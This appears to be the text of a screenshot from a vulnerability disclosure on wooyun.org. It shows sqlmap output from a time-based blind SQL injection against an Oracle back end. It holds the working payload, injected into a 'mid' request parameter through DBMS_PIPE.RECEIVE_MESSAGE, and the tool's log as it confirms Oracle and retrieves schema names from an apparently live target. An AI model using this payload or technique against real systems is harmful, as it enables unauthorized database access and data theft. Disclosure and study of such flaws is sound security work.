 Title: Oracle AND time-based blind
Payload: pt=userout&mid=1' AND 8096=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(8
2)||CHR(104)||CHR(101),5) AND 'CEyj'='CEyj
---
[15:33:00] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:33:00] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:33:00] [INFO] fetching database (schema) names
[15:33:00] [INFO] fetching number of databases
[15:33:00] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:33:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[15:33:25] [INFO] adjusting time delay to 1 second due to good response times
7
[15:33:27] [INFO] retrieved: CTXSYS
[15:34:07] [INFO] retrieved: DBSNMP
[15:34:47] [INFO] retrieved: DMSYS
[15:35:19] [INFO] retrieved: EXFSYS
[15:35:58] [INFO] retrieved: MDSYS
www.wooyun.org